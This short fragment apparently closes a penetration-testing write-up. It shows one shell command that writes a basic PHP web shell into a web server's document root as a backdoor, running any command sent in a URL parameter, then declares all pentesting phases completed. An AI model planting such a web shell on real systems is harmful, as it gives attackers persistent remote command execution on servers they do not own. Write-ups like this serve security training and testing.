

**We will create other backdoor , it is a basic web shell**

echo '<?php system($_GET["cmd"]); ?>' > /var/www/html/shell.php



**All pentesting phases have been completed**